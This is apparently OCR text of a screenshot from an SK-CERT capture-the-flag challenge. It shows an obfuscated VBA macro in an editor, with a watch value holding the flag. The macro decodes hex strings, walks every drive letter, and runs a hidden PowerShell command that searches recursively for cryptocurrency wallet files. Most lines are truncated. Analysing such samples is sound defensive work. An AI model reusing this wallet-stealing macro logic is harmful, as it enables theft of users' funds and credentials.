 Library1
Module1
Standard
8 Dim y421397a92abea5ac103badbf0fbf92bc As String
9 Dim b1f180003f7ceaef3db1c314f23e4d02f As Integer
10 Dim t8952b08f7910617055c3fad1f50f57d4() As String
11 Dim n39e679f588e34f4d95d0be86d9db053b As Integer
12 n47f919f310871c4bfd51cf0709ca166d = "27 36 1C 13 2A 22 2F 37 2D 21 58 58 1B
13 y421397a92abea5ac103badbf0fbf92bc = "77 74 39 13 3B 24 35 21 24 6D 55 1C 02
14 r81643b7f624a34b70d8ee428e5759613 = "WYkvXQGRAMxulakF"
15 n47f919f310871c4bfd51cf0709ca166d = tef891184c4e4eb93f9dfc49ef3ef1a3d(n47f9
16 nb10e22222b650a986497e7bd70ae44d7(n47f919f310871c4bfd51cf0709ca166d, r81643
17 y421397a92abea5ac103badbf0fbf92bc = tef891184c4e4eb93f9dfc49ef3ef1a3d(y4213
18 nb10e22222b650a986497e7bd70ae44d7(y421397a92abea5ac103badbf0fbf92bc, r81643
19 For i = 65 To 90
20 b785a6ee17ac0dc3c19e0ceeee71121b8 = ""
21 neba0332859988d63228be9264038544f = ""
22 b785a6ee17ac0dc3c19e0ceeee71121b8 = chr(i) & ":\"
23 neba0332859988d63228be9264038544f = Dir(b785a6ee17ac0dc3c19e0ceeee71121b8,
24 If neba0332859988d63228be9264038544f = "" Then
25 Else
26 n39e679f588e34f4d95d0be86d9db053b = 0
27 xefc930b38ecd11d422d911ed10897c1f = "powershell -windowstyle hidden -comma
28 e82120f6eb877385243aae15d92e7e641 = CreateObject("WScript.Shell").Exec(xefc
29 nd97986fdd077e026409f51bd276388f5 = b785a6ee17ac0dc3c19e0ceeee71121b8 & "Wi
30 neba0332859988d63228be9264038544f = Dir(nd97986fdd077e026409f51bd276388f5,
31 If neba0332859988d63228be9264038544f = "" Then
32 xefc930b38ecd11d422d911ed10897c1f = n47f919f310871c4bfd51cf0709ca166d & b78
33 Else
34 xefc930b38ecd11d422d911ed10897c1f = n47f919f310871c4bfd51cf0709ca166d & b78
35 n39e679f588e34f4d95d0be86d9db053b = 1
atch:
ariable Value Type
Void
" -Recurse -include UTC--*,*wallet*,*0x[a-fA-F0-9]* | % { $_.FullName } # SK-CERT{w3_w4nt_s0m3_w4ll3t5}" String